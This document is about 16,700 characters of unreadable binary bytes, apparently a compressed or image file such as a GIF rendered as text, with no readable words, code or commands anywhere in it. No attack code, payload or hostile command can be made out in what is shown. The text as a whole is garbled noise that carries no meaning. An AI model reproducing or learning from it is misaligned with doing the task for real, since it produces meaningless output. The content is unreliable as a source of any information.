޼�w�6�7��1���]Ԩ�y�{����[��s��s�ʑ�%��d=(N6w�Y %4H２���更A�':����c�}�;�R�	q4T^{�9�A�t=��F�E��}�UJr��@=*`D9�BL!��	Y��  �x�p��Q_5���b���E[��RK+d=�5Rla���=[�F�ow�uYs�tj�S�d+]��0�RG{�՗ f���`�U�E=e��ft��W='$�D���X�%�Wu�ڕ��u֒���l'�TǗL��G���u�=�T�1��s�5�r�O'�'A�4�7QB�y^{��S_p����`)턏{�pBw�ʝB~B�C9xbd��ZWg�1��G��cP�!Ԇ����BJ��SK ����݋�q�;���d�OEmr��[pa$�I���
J�Z�?#��Ð�D�_���>�'�`&IhX]zHd.a�Jn�Ѵ	��}#�U�\l�6�kauQY�U�O,ӶR��!��F�zQZ�Օ�Uus<G����Uv��G���mv^�
u�{�=�]�
!DX�!�Ҝ�p���&�+C�&��L�� B�VZᦅ�ĉ����	��M0��l����!�^�z�q]QmF�إ��Gf��W���A&���SF�eZZ
;��dR���G�dI��En]
�?�����j��R�uy�C�	ut4!H����jv�W;P?!�P,Ub��vr9g*�,Gѱ��#���:�  ������ ��Ӂ�v	�
st�í�@�L)�Kn��s��f�`D����� '0�ZH��ES��_�p���ʅ��x�/f)+"oH=L�:�Hq�T��e���]dN6��_����<	��������hD,rx��I��q�#��K^x7�L�r������T�%	��8zԃv��`W�2r��I�V�?>�w�	��`���)�k����BS�*��!	��c+g}g�a�{H��Ă�����eM��Y0 ]�]�a�/��lm�e�';y��e0eH���q+p�ǂ�aV2�u�=I�F뤢}ܙ�ٍEPyS������I�$��,��-�y� ���l�"3���,���QHg������'�a�Ɨ.]�C$ш/���2��h��M��U�؏6��W�(P��+ι��2ܡS
��up����@l��H/����!�c��(����(��N�L_	qt1�7R�2�\������6�m��7���j�*�J䖙�&vz�+]����;��E�&	��lh�-�/�pIZcs�2��bt�Y��Au�a�A�El�Հ�EC�9^A�/��M܃S�.v���3qB�ґ��T8��0�bZ�%?�)m*c�kv DMe�N��	��s^��}�!u�U�`鄛�Gp�e�Dʂ�4�d�i�V�	,�|�Z��oD���z����΢�A��Ad�R�6!d=)����)X+~qIb�><\;��#NT�#ʸg�}�&2e�ey74ר\W��ɘ߉šd�K��!%͕��R@�V
7LJ䪝�p�����|��Gp���M�Q��I[�f1P�d��P�)�X�8�a�s��f���W?�x˂��=�iO|��A#:5��ȂoY'ͦ�&j��Ӟi�=�9�,���j��/d%iFH��_������� ��iγϙީ�}��c;�\��^�R�Tܲ�j�Ifa\�ή�q)vLp>���tiu��*'�hU+�q���ۇ(�V�B��I��/��0�������4��-�(���r�Qx*�~m+D!؞�]ڮ�d�僞 ��"`�j8x�Z�U��{������Ц��C
6�E��Ѵ�E�⃲�����F��J2� ��^��J�'�$�{��S�8���\���0��]JS���&Q��
9٨��I2���*gr�2"���x�-R�GsZ'�H$��a�~:�I@�G��u�FJ;���9�!�P��R	;����*�_e>�� ���w�#%��S�챧7P�l��`z�U"C��N }E�H�HJP�Ј����=A�o8A��U/����ZuR~�푺a�2n�s!5Ӟ��1��[��i�L�ټ��rl}�B�YҒh���AVP��-�6q�mZO�5_n�'O�)�"�O���h��$[� y�Oj�nGt_��@Gh�@r�s&A�d{�W+�!�Gj�g���U,!|����2n�g{�!�.~6Fty�]�RZ�|�R?1��D�}x�y�X�a�$6�[�ud B�d�I>![��3o��QI�$���u�4��o�isXN�=��2~�<1Hq�R"�1"�e8(�.q�^;�-�sE��ei�qUB� }c;o�R�o�D�tJ>p@G��2W�NN�g��-�6K��KL�2SY|@"8�pr�&������+�A�p�aqx��`�eCO�RY�|B� ���M�X$�&��X"�( Ƈ|'4[��G����EcX�"u_�;�&qaF9t��F��F��8	v}L��LRl]1d�R�$n�>l�a�H�A��#V�O�&�1't�'DxXM��I�Ҋ�]�q�Q*�cTV�o��x�`ǸT`�v�+6�"-n&|!���+d�g�%j����;
�`�Q$��<�Z|=s�sS�a��-StMf�W&�2b?����1o�������3��Y]�~h��-d��؃;�T0!C�7� ��B�3� s2�AO�����-�#^"o�����#1hF�"@=%@���ܵ�4�x���d�Eh�Ai�E��,g� ɹ���|���.�"5a65(�i�Q��O/I1"�ᘅ�a,���Y&�2"�W��>^�NUdE~%��yM�R��!C�c�`�(lqT�Q=�CƆ^7�;C6�P9�L�&R-0��wn�\�I.�� ��3��(�&O�"��n����xؓ�ft�����7g��1� �$'r�	K8��HgUi�b��|��|p@/�ҜPz"���6-C�6���#O��M��E ��L�& �%d�[�s?��6�I^H�ni:Rą���No��UXq�dC1]�F�_q%��H�fRX�)��zB-,�QA�7($��"C��F�W�(}�|-�0{�$"v=A1x)jYe�y���S�v�@7�]
d`�S�9��A�i^Bh�u��$op�Ҥ�B��G�2�3.B$��,�27X�^QIi��(!.��jQ,�֏uɥqh2��~E#�9EA��
��ɦtj7�J�o�%�Et%Vlt񢆉��a����yl[�~ޒ,n`D1T
-I��bd��z��_��u�uA7B�A'F&)N���$OS��=�5,�S�:�)����8:��qx�RExDH���Ad���g|7�DPz$/�:�-�	��"A2$Yस$V��M�2S�kT_Y�'��
Y0�Zm�<���i?����jRT��a#�r����������rAc;]Zgeu�-
n +�"�5H��O�Bo�� n� �Yf}��mDI�$$L�/p�" ��m �� ��!5ء@�2�V *�q]EEg�S&aW�,�L�$D��|�/�J/.�X��{��;��[�Rk2�K�Y�ڭ�5g�E����l��|�����o*,!�TT���<��s�K,x�F.��$��s�[�(rA%�(B)Ժ�H'H�a��l�Rm�5���	=��C��c�([�/L]ߺ)�Ҋ\1�b5�jpA�
 D{bu9̔m1dP:�M+����+�G<$�@�T��%鬩��O
,M����i�!*���{b_&Ѷ�9E�6]Ѿz�xs��΃Z�ry{M�*f�e;C1qa�|\��C3��ʗ�D'�fL��`�2�1R�*9�"0$��#s��� "	Ab������GJ9��o��7ynf*;�J����AZ;��G�+$�,�;���+�#J\0{�\`�-��΋0=RI<B��ڴO�Ra�c5&�ѕ;�sqۤ����Ҿ�!��
^��Nyk7�'L!�&{�E�0��u�� �(5đәBL��mX���(}�oAP����!r>���[�0�$E,/�*#� �,��b��i�I�h�pv��5y����R�C�z�1�ԉ�ڴ� �!=���/�S��#��Ė�����ʼ�+������a��<�c�&X8�݌��K�T$�Bm�<�B �t��AG\2t2Zn�0qQ!`�3C	�<�jh�4~��r��G������F{��a����0��0�$��J�z�6)�������]ъ�)�Z]9+g�Rg��+�A��M����:���;=��#��;R0'0>�/;���#>�#O�����5�er�ij��{��a!(í�I����=������{�y&$C�wk�aMu��j1㵽�ŭG��r�K�ɳ����{�׮X_AQ�V�
�Lr�/�[���D�a����,�[�����$��:޵@���&����]�i
pi��yŪ��2�Q� ��{����@03n�aP0���6�˾��y�#�� s�+¬��d;�v囮^�tF��TD����}�k��m[��<x���~�a1fT5���ctJ'��}��Qc%�=�~2@y�(�=�/6}�����/�+#ϩ/)���Gr$��f7{]3;��V���c#�EDrR8)� C2�C"�mB���������m�"6�c�{S0)!�]�A�D�TL����䐵�ܺ\�SX^�͎����^&j6B�'^�̭d�w�%�3�+3p^���N�c���!���0��������K�=�#�>$�����,���9R.au�%p���v=Y�!�
P�'nT���L̾��!��"o�T�#5����Fn�E��]ܧ+ W8ud�ŽW&}Nz%�m�"T��Qd��=���sb�-b}eu�I���%fM�3&�ud�&ob��=x����p���x�6
0Jh'�R"��D��H�KѺ,�Z"1r�(�k<�E����\��2)�!jAVHK�Ý��"O����#�ꙟ��^Y�\�:��#��8C�ӝ��V�YXz��4���+�B���Z�Rd:�j#mX�I��4�!Q]�'�gwd.%%c��3�t���ъ99���1>�:�?b�8����q�����������x���m�#�%�IKAqsm� �/�~	�w�!2\��aB�-r�%L�0[�q�g��	{
��G�^�~���K��eʔr�Ԭ��H
�ճ�O�>�E�5:4�R~H�&ͷOh?�R��'ժV�[�Q���eɜ'�t��*>z�X(ps�d�.����ׅ�}�����oS���X!C�0���	'>�7�P���b��zm6��70K�-\4
ķ��zYV�tm�5��Z���8=�*hyV�����Y9��K`�M�n���~P�9aAr�	z'���-Ɖ)J�f��~�һ��*����[�H�#H�����m.�R#��~�P+5��+6߀2�)��z�§�**���*�|��PC|<$`��J �
��Nr�|�q�(Xh˞2��./�S�����1�[9��B'�p�	��iඁN��5�4r�{�cM6�t��X8)�zLҍ7�pçz�å3�<��Y��'�lʸ��!��7��'����M�����>��[+���/*��!����ï>�"J$4=����:пm=�%�][�S�
r�§(
a�-�+9DQٮ���g�jN�p�@{����	�.� l0���B��\"�K9y��C�G����H��#9�c�L]���L{�h��z<¶G�^R�E���3%��%9}�829��$�)�+�z���8TS36�:��!N� ��Bm)����=�v��=S�C���-$�|ճ`���qS �&Y�U�몴N�(�>����Dh�;���R�-(�l��
�/��cP&�kR1u�����܊G�8��'���b�H�	����+�s̯�XjO�	 ΰ��=�8¡#�������^[SN�R5��
2�����%�?����"���UL>���(�5�]��$0�zN��̏��)l���YfQ�p�eA��g���`��['�p�ۼ\⇏��HE/����̥1~,g9��X?ڂ#-�N��X�b.�0�9`aʵ�s�n/[@�t���$&JM!�"�a���NHTS�3m�!�
K�L�;��#T��TV��" S�H>_i��F����!��Nox�#3��$>���3�R�(��Z��x��X%}�3Q�P�gqE+L|�JB��`�-]j���/ᤥD��
 �f�	%�I�"
��}d�TNpF�����X(h$R�K/���3�� ��� P�x�����Bav�ɂjPD f���M��=�C�ʈ��>hJK*����DN!�#b��Zӓܜ�`\S����	k�k䤄�F,d)mc��7����NS�:�?�'��=��Ld� 
--�H�C�8@)&2��Gb���+��3���:fy�4u�!id� /?h`zp���җ�aHκ3��alX,wJ~$ l��MG�%	�/R8�O���,"%����A
<��x��FQ���.T+ؠV��!k̓[��<�5����"����f{�(������C`����fNd)�{�3Ƃl,O��Q�(OΆ�B�#ۅP��|�-�r�ܐ/?F�$9]���׉eDfˊ�4�92p��sՇ=ڠ�L��
(�霔:$��I�5�� S�R��1��q��1y!¦�e��V&�.�)M׀��2�����Oِ�}lA_,��
V���"pOKU�}`�k�k\�z`;����&�Ϩ�­l�k^�FĨ�h!���Y�����d������~���I�Z��c��1�����!jp�F�ʔ₣.�O_o��ڦ!�.�Y���pB�\�����f����ϵ�!�\�#5u�L�,SG$g���L}jS�vA-�)hDOk�^6`�(�K R�,U6��9�?ܐ����x�k<LV�Qx�+ �麒� 8p!(g��	F����pNQ����{�׼��G&��A0r�3�X8.
לl���{�<$��H6q@Q����a�+CB#��r������H�ep	�w.�G,�@]]>�u�����q3ȼp�?pB���y�{0�T2E�|�S�ܣ!�o|50g=�\���O�;���p�=��h��կ�C*��̝��}}���,�|,�n]@��Q ��b��<��4���}Jg�:H7Q5Y���!����%c6�Q*d�:h�����$y�^���ڞأ7t�SL�]"��.M�`�Y.��Q܊g����[^d�ü�0+����7��#�A�`=��8"0=�BЅr#3��&���	t���A�c �����ʴ��+�j�{a��`cZ`�`�C~��e� 8~"��$_u%�j�Y�*����a�fN�C�[�֨!��f�YU�����'x�J ���b͸�����C��b/%�ҊFA�����@�?�-Q-��	;);`	���(�Pnk�  a��ġ������<B	3|[�0{ /h�(���_���)=��T.�)6��4s�"��( ���HX"�4H �5����F�	{��	��jo"���I�:���h�?�>�� �3�SP�S��#n�>� :��O�*D� ��q9z������:92���?̪C�F�|��)1	���~�<i@/��8x�:��!�РE����#��3�؊H�r�h*x��<}kAz���#�����p)��<+���@��K �k��3�r	�@ϣ�h��)��A�4;������+�O� H�!���Z������5��I�c�@��{�< �8z�e:����"i)�S���,���n��蝼r&6������?� bqK�ъC��-������	�ٍ���;��9;$� ?;�b;��|�-$�ڠ#��布��.<{�ŕ
���A3z�A�Ƙ�+��[�)㨅�C�� ~���c�c��)�3A�1�?X��8HpȄ�� �J��´\�Sɇ���`!p+	��;̇F�GU��}����Jx����7"�eٰ�q�XkH�!:*�"�A��ӫ:�������Dx�:d� D|��!� ��~���p��ё��	<!����y� ��H��;����،�y����A���r �;�x�W��xa��oHO+聫\ ��c*�H=[ T�I�Z��8Pq, *,4?h	x4dzP0<0�J۝�;0���x�P+M��� MS�M� �16nJhj�Q�~
�l
����2"2�H��<ħRCED���MH�5�H�M�P7'�"�1	9Ɉ�R���s�R<;����p	s�� ʂ��	�;*7�)�xƿ�7��4�)�zm �0#�����Z��2�r���{��As~�9�cTs�O����H���5q ;�*6���0,4��}���6���� )���0?��z>�:��]��}5oJ�$��lB���C��H����	#���I�l�| I&���
�r��(�� ��!�/"�����8N�|7p�R�Da��D�	T�nݗv����I�1�(���^ԇ_����)NX��}� �<P}���)���:P��~�.��T�:P���K��p�U(9�i	`+<`���Q�4M�D~��Ĩ U��F�O���8d��ތ?d��8�+�Ghz�Ąȫ��#"	5��8�zܝ����c� MC|Q$eQk�1�����?�;�S��X�,�[-��	
��h@�xz@�AWZ���x�Dc��9g�����@�*+@ K�.��;��������.䀀=e��C[8~X]��3¸T6`�E�	&�*��&p�Ժb������:~�� ���L��|d��
���m�|Z�m��Պ���	{����� ���XM3ԙ�C?�zREdV�:�}���PF��cΓܧo"���qm��qAB O,��d@0-�0�;�"�W����(*Qˉ�2�����Aӫ����WH8� ����XyS��D�ht6p�6c�I�҇�\����X�3������M�|��<�/��կ�Y6�
��`��Z��(�<( +n�4z�}�Bt&�9,���X'Q!�Q��U��$+JK�0�,"��|�_=��d&�V�a����I�!����c���);�Ip-ߨ����w��v}�5����2S����-A�b�?����C�e��)L�e��=3���K��>�
f�ZO�?xC6`�����QS��c����Z0��h��
�݇�Oд<@~ �<��F����CyNH�Ҩ�"�2	���0�KV?t��!?�0:�����Z����m�_�D�rVD�uZk}�DAd'�������[u��ǂ`���w��m�L�������e����C17��ܾ� �-P:#�`�SCUؤ��9� L}���
�D�J�!���*��	��	 �8V �=<XC����̓���`��0~^p�T�4���'�m�!
Ĥ㭕d�L+�@vVC�c���i��}�@��iI������ߢ�bGDd��&��7t��z���Y`9�z�=�6_yW�a����m�N�W6��i0��@��m�8=/ظ��<%ԃA KP�n
]�FMC��@�9&Y�r�����L�j<p�<�.�*;(��烄Z�A��%��m�=0ZH^������X��9:�=�5�`'���#@�����nlf{�f5�@^6�E��n��b�ͫK֡��9�����`�-��A��������.,q�}�t�׳�1�����)��"���C��B�5 ��n�5��?�)�
n�h�93�)���K�X�B�8O�	|��L�] �QH��� ?��I��1qc�b��M~�>Ze�M8R��Ud_�`��"!�Љ�c��4ߎV?V��8%V+D6�Y3���P���5�>�+�<\����z-�,<�G �����ޕ8ɒ������8��b��`����*?X���H���?(�?��\jr6 �i�~ ��8X��ځ��B~��.�D���^�Ɂ�+R(�S(9;��x������T��q�V�� T]�h&B����k	5�ƞ��M�Ģ,I�"��,��p��U�}?�
u�s"P9�����mĘ���cu�������hNr����	o����Z7���ɪG���6�q��#�Z �/��Y!l�ᇈ;P�1��_�hr��/K���������B;L��X���*��0��
?pg��xU=�;t�M�����DgU����SQt=� �H�����ʧ����C�7d �GU3�~��k��>�M����e��N�e���K�	���vs
	5�5m�� ���E}i���t��ٱ��T�B�>����c�=+�����8=k�KP������8M[�S��	�=L+���IȾ���;\Q���
� ��_?�������<y��a�L���V,�a��	nܸ�I#;���1�J�C�$��_�����f��~3g��92hJ�1c�:sgͣ$�]�gРH�R�^=xq���^Z�+�
���&-T�Z��Zo�z�ܵ[o�={[�*����>{��qB�'m�9a�82=Y����7��z�������ؠ^���5 ��}��>�Rk�n�H_��<��Q-|��K����W� ��W���Ҿ{���͂OC<x Bd3i�����T�������A�>�ق[�z�����"�t�F�#`H �$ L>!�TL�p��L��]�p��OYd攀�P�4ԂN���qDZW��UQT��Tx�ZR��O{��VW�ٕmn�Ov�3X�<5ٙv�ܳO�@�e�4p�P�����U$�s�	���lR�I $"��0 	���V[�q���~rVo�� "�z�����Ƨ>��$�� �P T�A�dP�@¥�,�
�g�0�$~��W~L��$0H5��W�Z�$%T�U���I�S>@���PV��">f�E�\�$m�*�T�R*�H�����L)X�,�tT�GYE�D�ȕ� �e�`���Yf�5�YB��^}2q��#��Yv��v����c�)�Bd۳��>Տ�'ı&�|��pm�E
離%'{6��Y]�F�m2���R������uL�U��06���W��+c�z4�F~t��5Z��J�F�ŵaX�-�꒘�g*���QZ�Pk�� �F��4?�ǵ��k/�fy��ާƛ�h�jԗO���������	�\L�^B���y�VU�cF[�����&hgŹ�$��>/W���]�F@�v{��͖\rg�a��6��O=
(0��)�@�y=?��a	i4Vq45��"���F݄����-�h��l�ѿ~L�b�q��\$Y	J�6��� �C�[����g-8���6�!�49��yT��������(Hfs'��	0�d�Bq�b��&m}&49��m��'�*/[���<�$�M(���|G��U�y'��ۂ�!�-�Z>_IpFrI\"�u�@h�I��W�m~q\��br8�M]^
�����k:�H@b��k�;���½~ lk4���ƣ"I{��Ww���i'X̚ސ�,9L���b����nt>Y�	��4�e&p��E#4�A%�U��>L��}��6U��ϖ����U]P��aq���W(8�0�p^}��}�b@�d]Q�7�9+B�d��D4�:�HA&�?�uNA�#�
J�u�D¤�/� Ҹ����>����ޥM�ĕ]q%i��8l�c|ӗV�%,=�	-:�G4�2-��8�]�x�dY�t�e3�@�]��C%�N*���h�A�N{V�J�(#�f�>UA����ǳy+�`���ص��PKl1��Q
H�ȹS��_(⏐Q���ЅI�E�D�E��E	{ A�6�&'�)�����J���2�4K���EM8�`�6D�Ǚr|�/?ÿa�+��*Pl��K�M�f��L[x���q2^�T )J\�n�Aic�F�!� ����G���-���u�����V��M�����%Hc�6��;�G��ުP�ij�F���e+��0R߁u� �̤��a�Ü�����������L�J����8��ZU�'6���@#��F�ڟl�J�q?�i"5l�9U%_Ha��'!���^�w�t�c4Q\�uO5������v�Vj5��s�����,�ح؍�E�� CvT!��G���Ƚ�z���Hd�H��AXd�T��j����%� ���},�I�r�3"Jc�D�{|�'��iPY�bNm�:.�%k����̥�O.����>T^j��;H@�e�@wM�WgM�}U�#I���֠Pk������趑�$�	HL�^�v���ȫ�[�U�^�N3s]M���iO�P:hȐ�&�L�+ӹ�俆&�@[�w-�F�k�H?Z)�s����X�!^�4������.���I}�o�ڋf�Y�IY���9ri���Sg��1�y�r��w��׎��1a�Hz�쮉ٽp!�[d�a��?h��z��:�x�Ė�Zv2Nej�u���t�>ј%N$�E\���059S�i�}k/��'-�zl*��
��8�,-^	���_5�h�-��uY݃n�n2)Js�)ǥ��M�y=���%}�� 7l���d�/fV: 1��1�17JmD[��!����Xj�������=/$X_������c,�M}�YQ(�����6|h��F�v*���`�q��r���F��	�i�5�z-\bŽ�����E�����x����^��HA�U�|͕�,�����8	�e�U8�&M��4H�1ƺY�i�a 8u��NfԃMU_}�_M_���ry̚�^�.]�)N���T������İ�X�Q͐��9q���)�����<��|�|_���O��P?9������B񜀑�H��ė���T�F���ě��W[tD�8�,�	�һ�Cb��NX��D��Yp�1������]?�A	L�HU�q��tV\8!����؋� ^�Ua ��>�Iމ���x�L�!���X�M�Uq��-W4aP�!֬Z�/v����E�ԋ�%N}5�@8�͠��^!��� �XV�@���G�8N�(΄e�'��阎�E(iS�i��1V^�4���1�VeDm��]�������y�S�@cW�����M�T�m�Nh�f�D��۶��0WT�D i�N6�!��X#�R�m�7W��	 b��H��T�I�}N$r�������ߐ���PlE�]߸�"��������p]��}��U����".�X����)�PG�Ղ�HܨX�P���LK�dS�g\K���>�]�m�f�MS4X���ѲX�|F �^Ra����ٞ}L�K|D �]�)�	,�ם��l��X��gc �u�f��]&�P�E&����)�ۿ4�S�a���	��"�e��(݇X��PR�&������ʹ�MfHK��|�	�A��=��d�f�L& P�M��Ӑ9[�4h����������}��r�`����aK�҃Jq�dP%��N�8M�0_�uT�]Nc}]�ᬅ?�YN�]��u��-��T��ˌtMk^d�i�z"�|�y1�" c�`Z���C�@ن(^��~�����8#h�DM�XqUj:��?�����}y����	K}y�G���8WX!+��a��	��;:A�tIe I�I���`g�4�@қڱ�Eq��]�+�_�a�d�x՜y�!�-�����a��0&&�Q���!�Ȥ�pA��Q�F�hHL��2�dhђ�M��r�c:�M���6�^�p\��Q�Q.�����oJ�	���_V�R*}Ɂ�II\ЇOX&�HBZ�Y`�kJ�J!M'V��eӑ���ۃ��x&��a��U�ǽ�6�тd�=5)N�w��U��hL�i�b��Hf��}�M�>K��(O��R�czP8a�%�!�j���C{@%��S��
_-ϵ�a�TJ�	6@cƟZӎ	���ّ�$gG�k�<e\���\�߿	ɽb�X( ���Q!��^O��z�]׸����꺌HS�DLnHL��r�]i�X��l��a��H�D��=,������N٬����Kj�NT�e�-��Xd�Fyq*FIuɖ Z�R�Zeލ�V]��E��b�L\Eb��Q�m��9��� ZbF��k�!q\^)Fv؃v�b�W�X��E�x!ۼ�ڭ�NDf����X擝�����*�"c�����`حI��NpF�n�X��W��ν-��,�GԼ�p�[�ƘtI�'�4��Rm���^q,��ȋ���H�%��	PZ/�#��%!��)�^��h��M�d�h"f�V�;�WM�D�$�i�徭��ef��Z��	�m�X�g=)�f��e�Ē\�<��ԑ^��Դu�Y�%\L��`�=|��H���}FƟQL�+��^�� �t�{���@j��q(v�s��Z�
�~й��)WF��Ğ����&����̩K�Ƥ�h�}*��6�Z}!�ya)�o�r|�M�L��M_LfN�a�e�"�Di�&Ez+��Yn�H%��(F�|��l��A���(IUF�^�=e,��h����o�� E�e��Q�ٶU�W��߱���b���9 <�O;�,M�QȞ��f�����j��`Ƃ& �Fi,k��hF:�=�D�b)ب���� ���ek�)��b��Ԛ$�����ڐ���a�-'�>Kg%%�א����	SZf�ur��HQThϾ���b@R�������Y�ac.��$n�є��⺯i�l==���o�8���!�|�>o1f���niY���5�j&5A$�ΕE�<&��$H��IQ!+A��PO�Q��֦��(��m�q�6�T�K_���_���5�D%������S?/��ք�)3�}vl��.�jWiL���њ^(�v(ϯ;��iGc��n� ��-{��k��=��U �?�P��bL6=Dn�$�e��Lq�>�/�h����m�߉�K7��o�Gz���J�k�_�yY��N��zlLB��LKV��*�_��g�a��g	(�����*hj�L����rH
�c]�/�Ƒ��U��h�?��.�oyrU6.,z�S���^�Q�I�M$V}hF�D�ҦO��a��4�,u��ʷ��� sFPg�YĮK��a�P�M\4N@�d&x��2�<�0�D�}�2?L���L�*�-��/׈[ް�x��۔$���\�UG����[Y��y-0L�a���A��PD�F��� Yͨ^�M�a�`�j��]�]�!T�B��Ty^�ֈ�궈aA'�Iv5��gƐ�z8X��VH0�J�g�J����!�4� �gw�r��Y^�-�>��<E��	#�Pt��b{���!�ӊ��y�\،Rd8�߆U�T����I��e�9�K��aBm�X�Ϫæ{ ���p�T���m�vq�5d^4��.�����$Cd}LȄ��<ȼ�|��ɻ�'����R�=x����Z}�[�a��^y�|Y}򛝈Pcu�j�B�fh�HZM�z�\���c@���R$�`��ҍ��`����s�V���OxqMF��$g/҃�g�0#e u�K��~*�ȫɲʼ��,K���gA�H�;^�)V��4�Q$���䅯��Q5�&���^�\�b�z���d�q,3�l�Q�e���JȊ������2�ճ�(E�e~��2�Nzo���O��-u�X�/���M������n(��~�,O8c��MS�q��U&Vt�ǝe��X���� S��ׯCC��m�Ѓr5\=@���o_?���Wp�}��3�0b���$J�w�"��3z�x���~Y�q�w�`=.�\yp�A|Yn����=����#�N��w��@��V>�:�S2R��ofM�-r�X���}Rg��y�aÏTO���2.N�2��ӫWO�pQ޵)xe�&s���XnI�8��fK��z�#�sYo�{���ܩ7ʴ��ʼ�r���p[�|�iǏe����kő)j���)Q��/��p)��ϟ�ԭ�A{A���'��E~@Y(�1�ڮ����r-z��e?�^���g�wu�����{����nz��To=�s��*ۢ�s�=s̞
����6�L��p.�lb-=�b--�Z����l*H ��3�*���)�������m8��sꭌ.
	#&��*�[����$����[�'z�p�*(z��R�)�B��2�M�c�H ��\򪕶��E�<�n��D۫/�L��	�q�@U�O�!t����lS�<�i2Q]���B۩�T���G]��Fm47�f��N�x|�H��ڊɃ���!��Z�Ɋ�d�م�Ɉ"��C�:�
��6���� �	8��:~�n<g�5���4�;��L�2�pT��(�L�0FTY�i��`\0��b<,%�a�KA�.t�RDSl3�v����?�����Ld��p%�W�q�� c������R�:ڔ���cZ��d$�,��_�M۱R�Gz� ʟ3�bӉfV�(e���Ċp�ʅn��c�1{��뿔�T�~ DtC���o��Փ_�R��$A�UO5����F���@�,4-�k��Ǉ֨�qn�@�Ua>׺���6ہ�g�*b>��s���L�˥��=i�|���,�����c�$�<kʥz���
ݬ���q{՚��]�2/G�UM�=�X��/��^�9]��L�?cJK,���ҟ��F4�� MB��(�e/��^�����"�I�H�U����|��^H��u)�(��G�N����Y�zJB
�:��'���#8z�hp��xRhB�DZ�^[2�#�K9I����,�Up0\!H�Fb(-�F҉�L 4�TL.���s/�Ť?y;��<�����$.�K�>����%&z�"�FX��F����7`	�*FJ�Gz�-7���TX��H�"o�]'�"%]�� ��g� *�)-NB����-(�)�����C޸EW�=:]���B� �	�u"��DC,q��B$Q�o�2�N�"ș�cc��6'Hg��5w
#~^���H��s0��A+��o���StE��A䑝�^��4�'����aa>%Y�s��)��ӲV��Bc�E����=��X�e+.>͞�I�3%��X1���5�b�A�.����8��PU<YU��V�b~N}�tQj�j�|QG����DJ���W�t��|�5L���"!U��p$��'��F%���DW��rr����M���*��*
s�{�JH@ŊF;\:U�{�%Sh��)7"QH4���h@%��/
|P1oڗ	K|�N���=������}|�C��p�\:�?��4� "J�Ϟ�E�G�#-JG�:����#`�����,��X��+u�(Xj�P�*������Rt,�8�( ڑ�4efY��1�F��#�g�r̠�I,���u�(I�Eq?V��{����D";:�H�ڝ7A��u.o[��ݶ���r"���0x��䖤����ZL:O��`\����-��H�k��=%1q�b��1S��3��f^
�)�؅ƃ�Nh�'�>8|:ҕ���'��)*��OX��&�hő��mm�;�+�F�V�ڂ��ʆ��wϪ�p�56W�H�!�Uj�`��n"�)j�G��EIm��8�dLQ����)K��ɱ3���Lh�F���39��8)�]a�J���.�� b�'�&Bl-������.�Q�1g��$�B9���MJ6�&�%'�5�`aʶ���R�T�Y���,>U!4F�`��7D���\x�L)T��cfDcة�)թ	X�`uNG����Q>���U��&��w�����k�(�}`�(��}S>��K�vZ���D��;?�g&�FV�2Olc[�Quк�Zc����cX��3
��\��WD����U����^�/����0IH��g֝Hj�e�t��c���&�Vx|	�m��<=OɊ�3�>��V;�}��[�ptt�Y&|7��ɱ=c�-h��z����L�R��b�"���s�X�渢<��%&�\ؘ��W��<t`]Z
���u�_���D�nX�c3�/l�"�X�1RB�������R��U~�ß��F�V�]���bKM��쏆r��z�&�^&��#����479�҇|�7C��O�[f�>+bT�V��h'�bN�Tc��L0|eu�C[|��*�{�ŪR,�r�&�z��,hk��j]("{>� V0iٺ�"�.Xʢ��c}O���	f���.�,��F�0�Q�G�>�q@㔆n%֦s#b ���n� g$���ud*�
V�iOT�:���N�X+gҪ��!�J�����&p͓�g�f��Z�:4��l��F�gD�Gb_`�ϊ`�ж+M���1(Fb���~�C���G����(C��0�0̆��?D���O)N&�g��E#�$,*(в�X(ɓ��XM��e�Ʀ�(���F�>)|Fb�xq�k$����,.hI�����g�dM����2,dB&�=$	G�:�EvbC%���N�PVbꂐ���K� �F�*`q�`��¿`�G��y��"i��+��ڼ�8
j,�"1�8����p1���u�˨�#d��"����,7�M�bc+�^�Ǣ�b4�ޖ�D��c�1c4���h&|�U�l�&/�^Ƴr��L����jQ!k��(HWv榫��$�l$'I1w|�h�1�8����jc�[�����$R�O�"K���&����*�p0b"dC.qb���z�=/3ܱU>�DD%2���Tk�l�el�n �+b�K����q՞�<pm�n�Pg�ؒO�w~��}��ڃ4�ͶH�~�$�ɬ���5m�A��i���l���1F�l�셍����T<��(<5c�ȌL���1𡥴'�L��pͶL*�2֮�.[�7�0-��d(��ѣ�,�9�i-�o⮍fp���D��W�%/[� �ӣt��oRC,t���O��
ݣ�,�T�'��H~�(���U����~�4T�b,�_�GWQ�V�꜒$f=�K s+{P!�T-jQ/���8�pפ����O��%A������l��7�$�J�\K`�6z�H��DK�����%R�?��:��k�P��xbF��T��(��ݞn��pN�:��N��:ٯf���t?ᢗ���V�;���,m�G��j��$)��׾0w.B5"+I�c�+�mX���N�戔�
s:�}`
���^.Mo�2Y�6-�P%ӔN2R",�Y{��P��i�ȉѯV�H[h�8d_l��L�?�":����Z�[��$F��HuK������̪b%L��W�R���D�'WlI�h�i� �W�m�1�~ڨ�&+�$��U� !� � ,    ��  � �H����zI3'��9#��Ћ�3��h�"�^���G�I����۷o̽}���;�匾{�����Ϟ<����HA�{/�֫Wfi��� �w�^��9����s�N�8�x%Ѕ�˖0�>E�Vi={�-���^S�L��k��=����wr0�1�
+&Ix���$�9�B�Iˊ���G�_�|����,�z�T���_��\°f-7�߿�m��mO�o|[��|�/̖0�R�V�\u?|�U�T):qhǏ5��Ϣ�$G:�ޗ�f��UB������ñG�m����}~�����&�{�l�y0񓔂0�O���P�u�j�dq�S[ԳO=����T�$��=
:H@b�uAI����$���y��y�$%�o)���u�[�9�jL��\փ ��T�J/��=[���s\�����_� �VO��p�%׆,���s�m�y��C���9��c�e�Xh�Z���mG�!�A�'u=�vB}��� |���)n��f\����f}z��bd��r���d�jƬ��aEG�^aV�D��Z��X����JV�Gzh�Ke��KX�-ac��Ҍ:�Da2%��ֆ�_�(�Hڇ�\b�U��٧����5_�
